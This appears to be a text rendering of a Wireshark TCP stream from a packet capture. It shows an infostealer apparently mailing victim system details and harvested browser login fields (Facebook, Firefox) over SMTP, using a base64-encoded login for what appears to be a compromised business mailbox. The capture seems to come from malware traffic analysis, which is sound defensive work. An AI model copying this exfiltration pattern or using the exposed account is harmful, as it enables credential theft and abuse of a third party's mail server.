 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 393a90ed-8b35-41be-8d2d-28cec8facef1.pcap
220-titan.fastwww.net ESMTP Exim 4.94.2 #2 Tue, 30 Nov 2021 12:34:04 +1100
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO
250-titan.fastwww.net Hello [ ]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-PIPE_CONNECT
250-AUTH PLAIN LOGIN
250-STARTTLS
250 HELP
AUTH login YWRtaW5Aam9jZWx5bnNsYXNlcnRoZXJhcHkuY28ubno=
334 UGFzc3dvcmQ6
235 Authentication succeeded
MAIL FROM:<admin@jocelynslasertherapy.co.nz>
250 OK
RCPT TO:<admin@jocelynslasertherapy.co.nz>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: admin@jocelynslasertherapy.co.nz
To: admin@jocelynslasertherapy.co.nz
Sender and recipient is the same
email address on the mail server.
Date: 30 Nov 2021 01:34:05 +0000
Subject: PW_ /
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
Time: 11/30/2021 01:34:02<br>User Name: <br>Computer Name: =
<br>OSFullName: Microsoft Windows 7 Professional <br>CPU: I=
ntel(R) Core(TM) CPU @ GHz<br>RAM: MB<br><hr>=
URL:https://m.facebook.com<br>=0D=0AUsername: <br>=0D=0A=
Password: <br>=0D=0AApplication:Firefox<br>=0D=0A<hr>=0D=0A=
11 client pkts, 9 server pkts, 16 turns.
Entire conversation (1,608 bytes) Show data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close